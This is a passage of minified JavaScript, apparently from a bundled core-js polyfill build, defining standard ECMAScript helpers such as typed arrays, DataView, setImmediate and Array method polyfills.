Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},{117:117,77:77}],77:[function(t,n,r){var e=t(80),i=t(31).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},{31:31,80:80}],78:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],79:[function(t,n,r){var e=t(41),i=t(119),o=t(102)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{102:102,119:119,41:41}],80:[function(t,n,r){var u=t(41),c=t(117),a=t(11)(!1),f=t(102)("IE_PROTO");n.exports=function(t,n){var r,e=c(t),i=0,o=[];for(r in e)r!=f&&u(e,r)&&o.push(r);for(;n.length>i;)u(e,r=n[i++])&&(~a(o,r)||o.push(r));return o}},{102:102,11:11,117:117,41:41}],81:[function(t,n,r){var e=t(80),i=t(31);n.exports=Object.keys||function(t){return e(t,i)}},{31:31,80:80}],82:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],83:[function(t,n,r){var i=t(33),o=t(23),u=t(35);n.exports=function(t,n){var r=(o.Object||{})[t]||Object[t],e={};e[t]=n(r),i(i.S+i.F*u(function(){r(1)}),"Object",e)}},{23:23,33:33,35:35}],84:[function(t,n,r){var a=t(81),f=t(117),s=t(82).f;n.exports=function(c){return function(t){for(var n,r=f(t),e=a(r),i=e.length,o=0,u=[];o<i;)s.call(r,n=e[o++])&&u.push(c?[n,r[n]]:r[n]);return u}}},{117:117,81:81,82:82}],85:[function(t,n,r){var e=t(77),i=t(78),o=t(7),u=t(40).Reflect;n.exports=u&&u.ownKeys||function(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},{40:40,7:7,77:77,78:78}],86:[function(t,n,r){var e=t(40).parseFloat,i=t(111).trim;n.exports=1/e(t(112)+"-0")!=-1/0?function(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},{111:111,112:112,40:40}],87:[function(t,n,r){var e=t(40).parseInt,i=t(111).trim,o=t(112),u=/^[-+]?0[xX]/;n.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},{111:111,112:112,40:40}],88:[function(t,n,r){"use strict";var e=t(89),f=t(46),s=t(3);n.exports=function(){for(var i=s(this),o=arguments.length,u=Array(o),t=0,c=e._,a=!1;t<o;)(u[t]=arguments[t++])===c&&(a=!0);return function(){var t,n=arguments.length,r=0,e=0;if(!a&&!n)return f(i,u,this);if(t=u.slice(),a)for(;r<o;r++)t[r]===c&&(t[r]=arguments[e++]);for(;e<n;)t.push(arguments[e++]);return f(i,t,this)}}},{3:3,46:46,89:89}],89:[function(t,n,r){n.exports=t(40)},{40:40}],90:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],91:[function(t,n,r){var e=t(69);n.exports=function(t,n){var r=e.f(t);return(0,r.resolve)(n),r.promise}},{69:69}],92:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],93:[function(t,n,r){var i=t(94);n.exports=function(t,n,r){for(var e in n)i(t,e,n[e],r);return t}},{94:94}],94:[function(t,n,r){var o=t(40),u=t(42),c=t(41),a=t(124)("src"),e="toString",i=Function[e],f=(""+i).split(e);t(23).inspectSource=function(t){return i.call(t)},(n.exports=function(t,n,r,e){var i="function"==typeof r;i&&(c(r,"name")||u(r,"name",n)),t[n]!==r&&(i&&(c(r,a)||u(r,a,t[n]?""+t[n]:f.join(String(n)))),t===o?t[n]=r:e?t[n]?t[n]=r:u(t,n,r):(delete t[n],u(t,n,r)))})(Function.prototype,e,function(){return"function"==typeof this&&this[a]||i.call(this)})},{124:124,23:23,40:40,41:41,42:42}],95:[function(t,n,r){n.exports=function(n,r){var e=r===Object(r)?function(t){return r[t]}:r;return function(t){return String(t).replace(n,e)}}},{}],96:[function(t,n,r){n.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],97:[function(t,n,r){"use strict";var e=t(33),u=t(3),c=t(25),a=t(39);n.exports=function(t){e(e.S,t,{from:function(t){var n,r,e,i,o=arguments[1];return u(this),(n=void 0!==o)&&u(o),null==t?new this:(r=[],n?(e=0,i=c(o,arguments[2],2),a(t,!1,function(t){r.push(i(t,e++))})):a(t,!1,r.push,r),new this(r))}})}},{25:25,3:3,33:33,39:39}],98:[function(t,n,r){"use strict";var e=t(33);n.exports=function(t){e(e.S,t,{of:function(){for(var t=arguments.length,n=Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},{33:33}],99:[function(n,t,r){var e=n(51),i=n(7),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(25)(Function.call,n(75).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function(t,n){return o(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:o}},{25:25,51:51,7:7,75:75}],100:[function(t,n,r){"use strict";var e=t(40),i=t(72),o=t(29),u=t(128)("species");n.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},{128:128,29:29,40:40,72:72}],101:[function(t,n,r){var e=t(72).f,i=t(41),o=t(128)("toStringTag");n.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},{128:128,41:41,72:72}],102:[function(t,n,r){var e=t(103)("keys"),i=t(124);n.exports=function(t){return e[t]||(e[t]=i(t))}},{103:103,124:124}],103:[function(t,n,r){var e=t(40),i="__core-js_shared__",o=e[i]||(e[i]={});n.exports=function(t){return o[t]||(o[t]={})}},{40:40}],104:[function(t,n,r){var i=t(7),o=t(3),u=t(128)("species");n.exports=function(t,n){var r,e=i(t).constructor;return void 0===e||null==(r=i(e)[u])?n:o(r)}},{128:128,3:3,7:7}],105:[function(t,n,r){"use strict";var e=t(35);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{35:35}],106:[function(t,n,r){var a=t(116),f=t(28);n.exports=function(c){return function(t,n){var r,e,i=String(f(t)),o=a(n),u=i.length;return o<0||u<=o?c?"":void 0:(r=i.charCodeAt(o))<55296||56319<r||o+1===u||(e=i.charCodeAt(o+1))<56320||57343<e?c?i.charAt(o):r:c?i.slice(o,o+2):e-56320+(r-55296<<10)+65536}}},{116:116,28:28}],107:[function(t,n,r){var e=t(52),i=t(28);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},{28:28,52:52}],108:[function(t,n,r){var e=t(33),i=t(35),u=t(28),c=/"/g,o=function(t,n,r,e){var i=String(u(t)),o="<"+n;return""!==r&&(o+=" "+r+'="'+String(e).replace(c,"&quot;")+'"'),o+">"+i+"</"+n+">"};n.exports=function(n,t){var r={};r[n]=t(o),e(e.P+e.F*i(function(){var t=""[n]('"');return t!==t.toLowerCase()||3<t.split('"').length}),"String",r)}},{28:28,33:33,35:35}],109:[function(t,n,r){var s=t(118),l=t(110),h=t(28);n.exports=function(t,n,r,e){var i=String(h(t)),o=i.length,u=void 0===r?" ":String(r),c=s(n);if(c<=o||""==u)return i;var a=c-o,f=l.call(u,Math.ceil(a/u.length));return f.length>a&&(f=f.slice(0,a)),e?f+i:i+f}},{110:110,118:118,28:28}],110:[function(t,n,r){"use strict";var i=t(116),o=t(28);n.exports=function(t){var n=String(o(this)),r="",e=i(t);if(e<0||e==1/0)throw RangeError("Count can't be negative");for(;0<e;(e>>>=1)&&(n+=n))1&e&&(r+=n);return r}},{116:116,28:28}],111:[function(t,n,r){var u=t(33),e=t(28),c=t(35),a=t(112),i="["+a+"]",o=RegExp("^"+i+i+"*"),f=RegExp(i+i+"*$"),s=function(t,n,r){var e={},i=c(function(){return!!a[t]()||"​"!="​"[t]()}),o=e[t]=i?n(l):a[t];r&&(e[r]=o),u(u.P+u.F*i,"String",e)},l=s.trim=function(t,n){return t=String(e(t)),1&n&&(t=t.replace(o,"")),2&n&&(t=t.replace(f,"")),t};n.exports=s},{112:112,28:28,33:33,35:35}],112:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],113:[function(t,n,r){var e,i,o,u=t(25),c=t(46),a=t(43),f=t(30),s=t(40),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=s.Dispatch,g=0,y={},m="onreadystatechange",b=function(){var t=+this;if(y.hasOwnProperty(t)){var n=y[t];delete y[t],n()}},w=function(t){b.call(t.data)};h&&v||(h=function(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return y[++g]=function(){c("function"==typeof t?t:Function(t),n)},e(g),g},v=function(t){delete y[t]},"process"==t(18)(l)?e=function(t){l.nextTick(u(b,t,1))}:d&&d.now?e=function(t){d.now(u(b,t,1))}:p?(o=(i=new p).port2,i.port1.onmessage=w,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",w,!1)):e=m in f("script")?function(t){a.appendChild(f("script"))[m]=function(){a.removeChild(this),b.call(t)}}:function(t){setTimeout(u(b,t,1),0)}),n.exports={set:h,clear:v}},{18:18,25:25,30:30,40:40,43:43,46:46}],114:[function(t,n,r){var e=t(116),i=Math.max,o=Math.min;n.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},{116:116}],115:[function(t,n,r){var e=t(116),i=t(118);n.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},{116:116,118:118}],116:[function(t,n,r){var e=Math.ceil,i=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(0<t?i:e)(t)}},{}],117:[function(t,n,r){var e=t(47),i=t(28);n.exports=function(t){return e(i(t))}},{28:28,47:47}],118:[function(t,n,r){var e=t(116),i=Math.min;n.exports=function(t){return 0<t?i(e(t),9007199254740991):0}},{116:116}],119:[function(t,n,r){var e=t(28);n.exports=function(t){return Object(e(t))}},{28:28}],120:[function(t,n,r){var i=t(51);n.exports=function(t,n){if(!i(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!i(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},{51:51}],121:[function(t,n,r){"use strict";if(t(29)){var y=t(60),m=t(40),b=t(35),w=t(33),x=t(123),e=t(122),h=t(25),S=t(6),i=t(92),_=t(42),o=t(93),u=t(116),E=t(118),O=t(115),c=t(114),a=t(120),f=t(41),M=t(17),P=t(51),v=t(119),p=t(48),F=t(71),A=t(79),N=t(77).f,d=t(129),s=t(124),l=t(128),g=t(12),j=t(11),k=t(104),T=t(141),I=t(58),L=t(56),R=t(100),C=t(9),D=t(8),B=t(72),W=t(75),G=B.f,U=W.f,V=m.RangeError,z=m.TypeError,q=m.Uint8Array,Y="ArrayBuffer",J="Shared"+Y,K="BYTES_PER_ELEMENT",X="prototype",H=Array[X],$=e.ArrayBuffer,Z=e.DataView,Q=g(0),tt=g(2),nt=g(3),rt=g(4),et=g(5),it=g(6),ot=j(!0),ut=j(!1),ct=T.values,at=T.keys,ft=T.entries,st=H.lastIndexOf,lt=H.reduce,ht=H.reduceRight,vt=H.join,pt=H.sort,dt=H.slice,gt=H.toString,yt=H.toLocaleString,mt=l("iterator"),bt=l("toStringTag"),wt=s("typed_constructor"),xt=s("def_constructor"),St=x.CONSTR,_t=x.TYPED,Et=x.VIEW,Ot="Wrong length!",Mt=g(1,function(t,n){return jt(k(t,t[xt]),n)}),Pt=b(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),Ft=!!q&&!!q[X].set&&b(function(){new q(1).set({})}),At=function(t,n){var r=u(t);if(r<0||r%n)throw V("Wrong offset!");return r},Nt=function(t){if(P(t)&&_t in t)return t;throw z(t+" is not a typed array!")},jt=function(t,n){if(!(P(t)&&wt in t))throw z("It is not a typed array constructor!");return new t(n)},kt=function(t,n){return Tt(k(t,t[xt]),n)},Tt=function(t,n){for(var r=0,e=n.length,i=jt(t,e);r<e;)i[r]=n[r++];return i},It=function(t,n,r){G(t,n,{get:function(){return this._d[r]}})},Lt=function(t){var n,r,e,i,o,u,c=v(t),a=arguments.length,f=1<a?arguments[1]:void 0,s=void 0!==f,l=d(c);if(null!=l&&!p(l)){for(u=l.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(s&&2<a&&(f=h(f,arguments[2],2)),n=0,r=E(c.length),i=jt(this,r);n<r;n++)i[n]=s?f(c[n],n):c[n];return i},Rt=function(){for(var t=0,n=arguments.length,r=jt(this,n);t<n;)r[t]=arguments[t++];return r},Ct=!!q&&b(function(){yt.call(new q(1))}),Dt=function(){return yt.apply(Ct?dt.call(Nt(this)):Nt(this),arguments)},Bt={copyWithin:function(t,n){return D.call(Nt(this),t,n,2<arguments.length?arguments[2]:void 0)},every:function(t){return rt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},fill:function(t){return C.apply(Nt(this),arguments)},filter:function(t){return kt(this,tt(Nt(this),t,1<arguments.length?arguments[1]:void 0))},find:function(t){return et(Nt(this),t,1<arguments.length?arguments[1]:void 0)},findIndex:function(t){return it(Nt(this),t,1<arguments.length?arguments[1]:void 0)},forEach:function(t){Q(Nt(this),t,1<arguments.length?arguments[1]:void 0)},indexOf:function(t){return ut(Nt(this),t,1<arguments.length?arguments[1]:void 0)},includes:function(t){return ot(Nt(this),t,1<arguments.length?arguments[1]:void 0)},join:function(t){return vt.apply(Nt(this),arguments)},lastIndexOf:function(t){return st.apply(Nt(this),arguments)},map:function(t){return Mt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},reduce:function(t){return lt.apply(Nt(this),arguments)},reduceRight:function(t){return ht.apply(Nt(this),arguments)},reverse:function(){for(var t,n=this,r=Nt(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function(t){return nt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},sort:function(t){return pt.call(Nt(this),t)},subarray:function(t,n){var r=Nt(this),e=r.length,i=c(t,e);return new(k(r,r[xt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,E((void 0===n?e:c(n,e))-i))}},Wt=function(t,n){return kt(this,dt.call(Nt(this),t,n))},Gt=function(t){Nt(this);var n=At(arguments[1],1),r=this.length,e=v(t),i=E(e.length),o=0;if(r<i+n)throw V(Ot);for(;o<i;)this[n+o]=e[o++]},Ut={entries:function(){return ft.call(Nt(this))},keys:function(){return at.call(Nt(this))},values:function(){return ct.call(Nt(this))}},Vt=function(t,n){return P(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Vt(t,n=a(n,!0))?i(2,t[n]):U(t,n)},qt=function(t,n,r){return!(Vt(t,n=a(n,!0))&&P(r)&&f(r,"value"))||f(r,"get")||f(r,"set")||r.configurable||f(r,"writable")&&!r.writable||f(r,"enumerable")&&!r.enumerable?G(t,n,r):(t[n]=r.value,t)};St||(W.f=zt,B.f=qt),w(w.S+w.F*!St,"Object",{getOwnPropertyDescriptor:zt,defineProperty:qt}),b(function(){gt.call({})})&&(gt=yt=function(){return vt.call(this)});var Yt=o({},Bt);o(Yt,Ut),_(Yt,mt,Ut.values),o(Yt,{slice:Wt,set:Gt,constructor:function(){},toString:gt,toLocaleString:Dt}),It(Yt,"buffer","b"),It(Yt,"byteOffset","o"),It(Yt,"byteLength","l"),It(Yt,"length","e"),G(Yt,bt,{get:function(){return this[_t]}}),n.exports=function(t,l,n,o){var h=t+((o=!!o)?"Clamped":"")+"Array",r="get"+t,u="set"+t,v=m[h],c=v||{},e=v&&A(v),i=!v||!x.ABV,a={},f=v&&v[X],p=function(t,i){G(t,i,{get:function(){return t=i,(n=this._d).v[r](t*l+n.o,Pt);var t,n},set:function(t){return n=i,r=t,e=this._d,o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),void e.v[u](n*l+e.o,r,Pt);var n,r,e},enumerable:!0})};i?(v=n(function(t,n,r,e){S(t,v,h,"_d");var i,o,u,c,a=0,f=0;if(P(n)){if(!(n instanceof $||(c=M(n))==Y||c==J))return _t in n?Tt(v,n):Lt.call(v,n);i=n,f=At(r,l);var s=n.byteLength;if(void 0===e){if(s%l)throw V(Ot);if((o=s-f)<0)throw V(Ot)}else if(s<(o=E(e)*l)+f)throw V(Ot);u=o/l}else u=O(n),i=new $(o=u*l);for(_(t,"_d",{b:i,o:f,l:o,e:u,v:new Z(i)});a<u;)p(t,a++)}),f=v[X]=F(Yt),_(f,"constructor",v)):b(function(){v(1)})&&b(function(){new v(-1)})&&L(function(t){new v,new v(null),new v(1.5),new v(t)},!0)||(v=n(function(t,n,r,e){var i;return S(t,v,h),P(n)?n instanceof $||(i=M(n))==Y||i==J?void 0!==e?new c(n,At(r,l),e):void 0!==r?new c(n,At(r,l)):new c(n):_t in n?Tt(v,n):Lt.call(v,n):new c(O(n))}),Q(e!==Function.prototype?N(c).concat(N(e)):N(c),function(t){t in v||_(v,t,c[t])}),v[X]=f,y||(f.constructor=v));var s=f[mt],d=!!s&&("values"==s.name||null==s.name),g=Ut.values;_(v,wt,!0),_(f,_t,h),_(f,Et,!0),_(f,xt,v),(o?new v(1)[bt]==h:bt in f)||G(f,bt,{get:function(){return h}}),a[h]=v,w(w.G+w.W+w.F*(v!=c),a),w(w.S,h,{BYTES_PER_ELEMENT:l}),w(w.S+w.F*b(function(){c.of.call(v,1)}),h,{from:Lt,of:Rt}),K in f||_(f,K,l),w(w.P,h,Bt),R(h),w(w.P+w.F*Ft,h,{set:Gt}),w(w.P+w.F*!d,h,Ut),y||f.toString==gt||(f.toString=gt),w(w.P+w.F*b(function(){new v(1).slice()}),h,{slice:Wt}),w(w.P+w.F*(b(function(){return[1,2].toLocaleString()!=new v([1,2]).toLocaleString()})||!b(function(){f.toLocaleString.call([1,2])})),h,{toLocaleString:Dt}),I[h]=d?s:g,y||d||_(f,mt,g)}}else n.exports=function(){}},{100:100,104:104,11:11,114:114,115:115,116:116,118:118,119:119,12:12,120:120,122:122,123:123,124:124,128:128,129:129,141:141,17:17,25:25,29:29,33:33,35:35,40:40,41:41,42:42,48:48,51:51,56:56,58:58,6:6,60:60,71:71,72:72,75:75,77:77,79:79,8:8,9:9,92:92,93:93}],122:[function(t,n,r){"use strict";var e=t(40),i=t(29),o=t(60),u=t(123),c=t(42),a=t(93),f=t(35),s=t(6),l=t(116),h=t(118),v=t(115),p=t(77).f,d=t(72).f,g=t(9),y=t(101),m="ArrayBuffer",b="DataView",w="prototype",x="Wrong index!",S=e[m],_=e[b],E=e.Math,O=e.RangeError,M=e.Infinity,P=S,F=E.abs,A=E.pow,N=E.floor,j=E.log,k=E.LN2,T="byteLength",I="byteOffset",L=i?"_b":"buffer",R=i?"_l":T,C=i?"_o":I;function D(t,n,r){var e,i,o,u=Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?A(2,-24)-A(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=F(t))!=t||t===M?(i=t!=t?1:0,e=a):(e=N(j(t)/k),t*(o=A(2,-e))<1&&(e--,o*=2),2<=(t+=1<=e+f?s/o:s*A(2,1-f))*o&&(e++,o/=2),a<=e+f?(i=0,e=a):1<=e+f?(i=(t*o-1)*A(2,n),e+=f):(i=t*A(2,f-1)*A(2,n),e=0));8<=n;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;0<c;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function B(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;0<c;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;0<c;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-M:M;e+=A(2,n),s-=u}return(f?-1:1)*e*A(2,s-n)}function W(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function G(t){return[255&t]}function U(t){return[255&t,t>>8&255]}function V(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function z(t){return D(t,52,8)}function q(t){return D(t,23,4)}function Y(t,n,r){d(t[w],n,{get:function(){return this[r]}})}function J(t,n,r,e){var i=v(+r);if(i+n>t[R])throw O(x);var o=t[L]._b,u=i+t[C],c=o.slice(u,u+n);return e?c:c.reverse()}function K(t,n,r,e,i,o){var u=v(+r);if(u+n>t[R])throw O(x);for(var c=t[L]._b,a=u+t[C],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){S(1)})||!f(function(){new S(-1)})||f(function(){return new S,new S(1.5),new S(NaN),S.name!=m})){for(var X,H=(S=function(t){return s(this,S),new P(v(t))})[w]=P[w],$=p(P),Z=0;$.length>Z;)(X=$[Z++])in S||c(S,X,P[X]);o||(H.constructor=S)}var Q=new _(new S(2)),tt=_[w].setInt8;Q.setInt8(0,2147483648),Q.setInt8(1,2147483649),!Q.getInt8(0)&&Q.getInt8(1)||a(_[w],{setInt8:function(t,n){tt.call(this,t,n<<24>>24)},setUint8:function(t,n){tt.call(this,t,n<<24>>24)}},!0)}else S=function(t){s(this,S,m);var n=v(t);this._b=g.call(Array(n),0),this[R]=n},_=function(t,n,r){s(this,_,b),s(t,S,b);var e=t[R],i=l(n);if(i<0||e<i)throw O("Wrong offset!");if(e<i+(r=void 0===r?e-i:h(r)))throw O("Wrong length!");this[L]=t,this[C]=i,this[R]=r},i&&(Y(S,T,"_l"),Y(_,"buffer","_b"),Y(_,T,"_l"),Y(_,I,"_o")),a(_[w],{getInt8:function(t){return J(this,1,t)[0]<<24>>24},getUint8:function(t){return J(this,1,t)[0]},getInt16:function(t){var n=J(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=J(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return W(J(this,4,t,arguments[1]))},getUint32:function(t){return W(J(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return B(J(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return B(J(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){K(this,1,t,G,n)},setUint8:function(t,n){K(this,1,t,G,n)},setInt16:function(t,n){K(this,2,t,U,n,arguments[2])},setUint16:function(t,n){K(this,2,t,U,n,arguments[2])},setInt32:function(t,n){K(this,4,t,V,n,arguments[2])},setUint32:function(t,n){K(this,4,t,V,n,arguments[2])},setFloat32:function(t,n){K(this,4,t,q,n,arguments[2])},setFloat64:function(t,n){K(this,8,t,z,n,arguments[2])}});y(S,m),y(_,b),c(_[w],u.VIEW,!0),r[m]=S,r[b]=_},{101:101,115:115,116:116,118:118,123:123,29:29,35:35,40:40,42:42,6:6,60:60,72:72,77:77,9:9,93:93}],123:[function(t,n,r){for(var e,i=t(40),o=t(42),u=t(124),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;n.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},{124:124,40:40,42:42}],124:[function(t,n,r){var e=0,i=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},{}],125:[function(t,n,r){var e=t(51);n.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},{51:51}],126:[function(t,n,r){var e=t(40),i=t(23),o=t(60),u=t(127),c=t(72).f;n.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{127:127,23:23,40:40,60:60,72:72}],127:[function(t,n,r){r.f=t(128)},{128:128}],128:[function(t,n,r){var e=t(103)("wks"),i=t(124),o=t(40).Symbol,u="function"==typeof o;(n.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},{103:103,124:124,40:40}],129:[function(t,n,r){var e=t(17),i=t(128)("iterator"),o=t(58);n.exports=t(23).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},{128:128,17:17,23:23,58:58}],130:[function(t,n,r){var e=t(33),i=t(95)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return i(t)}})},{33:33,95:95}],131:[function(t,n,r){var e=t(33);e(e.P,"Array",{copyWithin:t(8)}),t(5)("copyWithin")},{33:33,5:5,8:8}],132:[function(t,n,r){"use strict";var e=t(33),i=t(12)(4);e(e.P+e.F*!t(105)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],133:[function(t,n,r){var e=t(33);e(e.P,"Array",{fill:t(9)}),t(5)("fill")},{33:33,5:5,9:9}],134:[function(t,n,r){"use strict";var e=t(33),i=t(12)(2);e(e.P+e.F*!t(105)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],135:[function(t,n,r){"use strict";var e=t(33),i=t(12)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)(o)},{12:12,33:33,5:5}],136:[function(t,n,r){"use strict";var e=t(33),i=t(12)(5),o="find",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{find:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)(o)},{12:12,33:33,5:5}],137:[function(t,n,r){"use strict";var e=t(33),i=t(12)(0),o=t(105)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],138:[function(t,n,r){"use strict";var h=t(25),e=t(33),v=t(119),p=t(53),d=t(48),g=t(118),y=t(24),m=t(129);e(e.S+e.F*!t(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,e,i,o=v(t),u="function"==typeof this?this:Array,c=arguments.length,a=1<c?arguments[1]:void 0,f=void 0!==a,s=0,l=m(o);if(f&&(a=h(a,2<c?arguments[2]:void 0,2)),null==l||u==Array&&d(l))for(r=new u(n=g(o.length));s<n;s++)y(r,s,f?a(o[s],s):o[s]);else for(i=l.call(o),r=new u;!(e=i.next()).done;s++)y(r,s,f?p(i,a,[e.value,s],!0):e.value);return r.length=s,r}})},{118:118,119:119,129:129,24:24,25:25,33:33,48:48,53:53,56:56}],139:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(105)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},{105:105,11:11,33:33}],140:[function(t,n,r){var e=t(33);e(e.S,"Array",{isArray:t(49)})},{33:33,49:49}],141:[function(t,n,r){"use strict";var e=t(5),i=t(57),o=t(58),u=t(117);n.exports=t(55)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},{117:117,5:5,55:55,57:57,58:58}],142:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=[].join;e(e.P+e.F*(t(47)!=Object||!t(105)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},{105:105,117:117,33:33,47:47}],143:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=t(116),u=t(118),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!t(105)(c)),"Array",{lastIndexOf:function(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(1<arguments.length&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);0<=e;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{105:105,116:116,117:117,118:118,33:33}],144:[function(t,n,r){"use strict";var e=t(33),i=t(12)(1);e(e.P+e.F*!t(105)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],145:[function(t,n,r){"use strict";var e=t(33),i=t(24);e(e.S+e.F*t(35)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);t<n;)i(r,t,arguments[t++]);return r.length=n,r}})},{24:24,33:33,35:35}],146:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},{105:105,13:13,33:33}],147:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduce,!0),"Array",{reduce:function(t){return 